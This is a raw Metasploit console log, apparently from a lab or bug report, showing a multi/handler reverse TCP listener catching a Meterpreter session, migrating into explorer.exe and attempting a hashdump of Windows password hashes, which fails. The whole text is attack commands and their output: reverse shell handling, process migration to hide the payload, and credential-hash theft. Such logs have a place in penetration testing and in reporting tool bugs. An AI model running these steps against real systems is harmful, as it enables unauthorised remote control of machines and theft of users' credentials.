 msf5 exploit(multi/handler) > set autorunscript migrate -n explorer.exe
autorunscript => migrate -n explorer.exe
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.237.152:4444
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 172.16.237.149
[*] Meterpreter session 5 opened (172.16.237.152:4444 -> 172.16.237.149:49436) at 2019-11-01 09:01:20 -0400
[*] Session ID 5 (172.16.237.152:4444 -> 172.16.237.149:49436) processing AutoRunScript 'migrate -n explorer.exe'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: shell64.exe (3920)
[+] Migrating to 2700
[+] Successfully migrated to process
sessions 5
[*] Starting interaction with 5...
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.